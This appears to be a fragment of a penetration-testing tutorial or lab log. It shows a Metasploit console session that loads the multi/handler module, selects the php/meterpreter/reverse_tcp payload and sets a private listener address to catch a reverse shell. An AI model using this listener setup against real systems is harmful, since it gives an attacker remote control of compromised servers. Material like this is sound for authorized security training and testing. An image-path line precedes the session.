 msf > use exploit/multi/handler
msf exploit(handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse tcp
msf exploit(handler) > set lhost 172.16.84.55
lhost => 172.16.84.55
msf exploit(handler) >